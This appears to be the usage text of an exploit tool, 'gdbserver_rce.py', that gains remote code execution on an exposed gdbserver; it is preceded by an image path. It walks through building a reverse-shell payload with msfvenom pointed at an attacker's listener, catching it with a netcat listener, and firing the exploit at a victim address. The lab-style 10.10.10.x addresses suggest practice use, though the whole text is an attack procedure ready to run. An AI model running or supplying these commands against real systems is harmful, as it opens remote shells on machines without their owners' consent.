 ❯ python3 gdbserver_rce.py
Usage: python3 gdbserver_rce.py <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver   ->  10.10.10.200:1337
- Attacker's listener  ->  10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 gdbserver_rce.py 10.10.10.200:1337 rev.bin